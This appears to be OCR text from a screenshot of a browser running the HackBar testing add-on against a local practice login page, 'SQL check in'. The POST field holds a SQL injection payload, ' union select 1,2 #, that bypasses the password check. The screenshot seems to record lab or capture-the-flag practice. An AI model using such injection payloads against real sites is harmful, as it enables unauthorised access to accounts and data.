 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SQLi
localhost:10005/index.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:10005/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
Post data
username=admin&password=' union select 1,2 #
Welcome to SQL check in!
请输入您的用户名
请输入您的密码
登录
1